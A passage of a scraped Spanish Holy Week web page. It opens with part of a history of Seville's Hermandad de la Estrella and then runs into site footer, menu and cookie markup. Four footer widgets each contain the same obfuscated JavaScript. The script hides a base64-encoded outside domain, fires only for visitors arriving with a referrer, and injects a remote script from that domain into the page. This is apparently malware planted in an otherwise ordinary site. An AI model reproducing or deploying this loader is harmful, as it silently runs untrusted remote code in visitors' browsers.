realizó la Hermandad, los pasos debían instalarse en la ermita.</p><p style="text-align: center;">Tras esto, surge la iniciativa de unificar la Hermandad de las Penas junto a la Hermandad de la Estrella, llevando a cabo esta unificación el 15 de julio de 1674, acordando la redacción de las nuevas reglas que formaría la Hermandad y titulandose como la Hermandad de Nuestra Señora de la Estrella, Santo Cristo de las Penas, Triunfo del Santo Lignum Crucis y San Francisco de Paula. </p><p style="text-align: center;">Una vez, llevada a cabo esta unificación, la Cofradía de las Penas donó al Convento de Frailes Mínimos la imagen de un Crucificado, colocado en la enfermería y, más tarde, en un altar del templo. En el 1704, se produjo un incendio que produjo la pérdida de la Iglesia y el Convento de la Victoria, salvándose tan solo la Capilla, que sirvió de comunidad durante varios años. </p><p style="text-align: center;">Tras la fusión de ambas Hermandades, se llevó a cabo la Estación de Penitencia a la Real Parroquia de Señora Santa Ana con tres pasos. Las fiestas principales de la Hermandad eran el día de la Santa Cruz, el Quinario de Nuestro Padre Jesús de las Penas, celebrándose en el mes de enero, la Fiesta de la Purificación, donde se producía la función en honor de María Santísima de la Estrella. </p><p style="text-align: center;">Durante muchos años, la ciudad vivió guerras, disputas y luchas, las cuales se vieron reflejadas en el transcurso de la Hermandad, llegando a vivir períodos de inactividad. El templo de San Jacinto fue restaurado y reparado y, desde 1878, se pudo resurgir la devoción a los Sagrados Titulares. En 1981, el Miércoles Santo, se realizó la Estación de Penitencia en la cual se estrenaron los pasos, ropas e insignias bordadas en oro. </p><p style="text-align: center;">En el año 1891, se aprobaron las nuevas reglas de la Hermandad y, desde aquella época, la cofradía continuó realizando su Estación de Penitencia la tarde del Domingo de Ramos desde el Convento de San Jacinto. En 1963, se bendijo su Casa Hermandad y se constituía su Bolsa de Caridad. En 1966, la Hermandad solicitó constituirse como Sacramental de la Parroquia de San Jacinto, que fue erigida como parroquia. </p><p style="text-align: center;">Tras estos años, se crea y se bendice la nueva Capilla y se adquieren unos inmuebles para la ampliación de su sede e instalaciones. En 1986, se redactan las nuevas reglas de acuerdo con las disposiciones de la Autoridad Eclesiástica y, en ese mismo año, se llevó a cabo la reforma y ampliación de la capilla. En 1999, se coronó canónicamente la imagen de María Santísima de la Estrella.</p></div></div></div></div></div></section><div class="elementor-element elementor-element-1dab9a8e elementor-widget elementor-widget-html" data-id="1dab9a8e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="6752243165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section></div></div></article></main></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-primary-section-1 site-footer-section site-footer-section-1"><aside
class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		><div class="footer-widget-area-inner site-info-inner"><section id="recent-posts-1" class="widget widget_recent_entries"><h2 class="widget-title">Entradas recientes</h2><nav aria-label="Entradas recientes"><ul><li>
<a href="https://semanasantaonline.es/magna-cordoba-2025/">Magna Córdoba 2025</a></li><li>
<a href="https://semanasantaonline.es/extraordinaria-la-lanzada-de-jerez/">Extraordinaria La Lanzada de Jerez</a></li><li>
<a href="https://semanasantaonline.es/extraordinaria-borriquita-de-jerez/">Extraordinaria Borriquita de Jerez</a></li><li>
<a href="https://semanasantaonline.es/jubileo-mundial-de-las-cofradias/">Jubileo Mundial de las Cofradías</a></li><li>
<a href="https://semanasantaonline.es/extraordinaria-cristo-de-burgos/">Extraordinaria Cristo de Burgos</a></li></ul></nav></section><section id="simple-social-icons-2" class="widget simple-social-icons"><h2 class="widget-title">¡Síguenos en nuestras Redes Sociales!</h2><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/SSantaOnline" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://semanasantaonline.es/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/semanasanta_online/?hl=es" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://semanasantaonline.es/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/SSanta_Online" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://semanasantaonline.es/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UCnB224ps7ztOTi9l2i92TEg" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://semanasantaonline.es/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></section></div></aside></div><div class="site-footer-primary-section-2 site-footer-section site-footer-section-2"><aside
class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		><div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Semana Santa 2025!</h2><div class="textwidget"><div class="wpcdt-shortcode-preview"></div></div></section><section id="yasr_visitor_votes_widget-3" class="widget widget_yasr_visitor_votes_widget"><h2 class="widget-title">¿Te ha gustado nuestra web?</h2><div id='yasr_visitor_votes_e1da70e69d86c' class='yasr-visitor-votes'><div id='yasr-vv-second-row-container-e1da70e69d86c'
class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-e1da70e69d86c'
class='yasr-rater-stars-vv'
data-rater-postid='4538'
data-rating='0'
data-rater-starsize='24'
data-rater-readonly='false'
data-rater-nonce='716dfa0188'
data-issingular='true'
></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-e1da70e69d86c"><span id="yasr-vv-text-container-e1da70e69d86c" class="yasr-vv-text-container"></span></div><div id='yasr-vv-loader-e1da70e69d86c' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-e1da70e69d86c' class='yasr-vv-bottom-container'></div></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></section></div></aside></div><div class="site-footer-primary-section-3 site-footer-section site-footer-section-3"><aside
class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">¡Semana Santa en Andalucía!</h2><nav class="menu-menu-widget-footer-container" aria-label="¡Semana Santa en Andalucía!"><ul id="menu-menu-widget-footer" class="menu"><li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://semanasantaonline.es/semana-santa-en-sevilla/" class="menu-link">Semana Santa Sevilla</a></li><li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://semanasantaonline.es/semana-santa-en-malaga/" class="menu-link">Semana Santa Málaga</a></li><li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://semanasantaonline.es/semana-santa-en-cordoba/" class="menu-link">Semana Santa Córdoba</a></li><li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://semanasantaonline.es/semana-santa-en-cadiz/" class="menu-link">Semana Santa Cádiz</a></li><li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://semanasantaonline.es/semana-santa-en-jaen/" class="menu-link">Semana Santa Jaén</a></li><li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://semanasantaonline.es/semana-santa-en-huelva/" class="menu-link">Semana Santa Huelva</a></li><li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://semanasantaonline.es/semana-santa-en-granada/" class="menu-link">Semana Santa Granada</a></li><li id="menu-item-3529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3529"><a href="https://semanasantaonline.es/semana-santa-en-almeria/" class="menu-link">Semana Santa Almeria</a></li></ul></nav></section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></section></div></aside></div><div class="site-footer-primary-section-4 site-footer-section site-footer-section-4"><aside
class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				><div class="footer-widget-area-inner site-info-inner"><section id="text-12" class="widget widget_text"><h2 class="widget-title">Sobre Semana Santa Online</h2><div class="textwidget"><p><a href="https://semanasantaonline.es/aviso-legal-y-politica-de-privacidad/"><strong>Aviso Legal</strong></a></p><p><a href="https://semanasantaonline.es/aviso-legal-y-politica-de-privacidad/"><strong>Política de Privacidad</strong></a></p><p><a href="https://semanasantaonline.es/politica-de-cookies/"><strong>Política de cookies</strong></a></p></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></section></div></aside></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright © 2026 | Semana Santa Online</p></div></div></div><div class="site-footer-below-section-2 site-footer-section site-footer-section-2"></div></div></div></div></footer></div><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web.  Si acepta este aviso consideraremos que acepta su uso. Puede obtener más información, o bien conocer cómo cambiar la configuración, en nuestra Política de Cookies. <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Acepto</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Rechazar</a><br />
<br />
<a href="https://semanasantaonline.es/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px 20px 5px 20px">Configuración sobre cookies</a><br />
<br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacidad &amp; Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Cerrar</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Siempre activado</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/semanasantaonline.es\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=06b8f695ef48ab2d9277"}}</script> <script type="module" src="https://semanasantaonline.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script> <link rel="modulepreload" href="https://semanasantaonline.es/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=06b8f695ef48ab2d9277" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">{"config":{"jetpack/form":{"error_types":{"is_required":"Este campo es obligatorio.","invalid_form_empty":"El formulario que intentas enviar está vacío.","invalid_form":"Rellena el formulario correctamente."}}}}</script> <style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://semanasantaonline.es" class="headertext"><span></span></a></div><div class="mobmenur-container"></div></div><div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a><div class="mobmenu-content"><div class="menu-menu-principal-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4287"><a href="https://semanasantaonline.es/" role="menuitem" class="">Inicio</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://semanasantaonline.es/semana-santa-en-sevilla/" role="menuitem" class="">Semana Santa Sevilla</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://semanasantaonline.es/semana-santa-en-malaga/" role="menuitem" class="">Semana Santa Málaga</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://semanasantaonline.es/semana-santa-en-cordoba/" role="menuitem" class="">Semana Santa Córdoba</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://semanasantaonline.es/semana-santa-en-jaen/" role="menuitem" class="">Semana Santa Jaén</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4280"><a href="https://semanasantaonline.es/semana-santa-en-cadiz/" role="menuitem" class="">Semana Santa Cádiz</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://semanasantaonline.es/semana-santa-en-huelva/" role="menuitem" class="">Semana Santa Huelva</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282"><a href="https://semanasantaonline.es/semana-santa-en-granada/" role="menuitem" class="">Semana Santa Granada</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4279"><a href="https://semanasantaonline.es/semana-santa-en-almeria/" role="menuitem" class="">Semana Santa Almeria</a></li></ul></div></div><div class="mob-menu-left-bg-holder"></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style id='yasrcss-inline-css'>.yasr-star-rating {
                background-image: url('https://semanasantaonline.es/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://semanasantaonline.es/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }</style> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="yasr-window-var-js-extra" type="litespeed/javascript">var yasrWindowVar={"siteUrl":"https:\/\/semanasantaonline.es","adminUrl":"https:\/\/semanasantaonline.es\/wp-admin\/","ajaxurl":"https:\/\/semanasantaonline.es\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"no","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/semanasantaonline.es\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \r\n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/semanasantaonline.es\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"estrella\"","starsPluralForm":"\"estrellas\"","textAfterVr":"\"\"","textRating":"\"Valoraci\\u00f3n\"","textLoadRanking":"\"Cargando por favor espere\"","textVvStats":"\"de 5 estrellas\"","textOrderBy":"\"Ordenar por\"","textMostRated":"\"Mayor puntuaci\\u00f3n\"","textHighestRated":"\"Mejor puntuaci\\u00f3n\"","textLeftColumnHeader":"\"Enrada\""}</script> <script id="jquery-lazyloadxt-js-extra" type="litespeed/javascript">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"}</script> <script id="jquery-lazyloadxt-extend-js-extra" type="litespeed/javascript">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/semanasantaonline.es\/wp-admin\/admin-ajax.php","nonce":"07692bd165","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/semanasantaonline.es\/hermandad-de-la-estrella-de-sevilla\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"239890576\",\"post\":\"4538\",\"tz\":\"1\",\"srv\":\"semanasantaonline.es\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","239890576","4538"])</script> <script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.30.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"cloud-library":!0,"e_opt_in_v4_page":!0},"urls":{"assets":"https:\/\/semanasantaonline.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/semanasantaonline.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/semanasantaonline.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a5e8f788ca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4538,"title":"Hermandad%20de%20la%20Estrella%20de%20Sevilla%20%7C%20Domingo%20de%20Ramos%20Sevilla","excerpt":"","featuredImage":"https:\/\/semanasantaonline.es\/wp-content\/uploads\/2020\/04\/La-Estrella-1024x585.jpg"}}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return 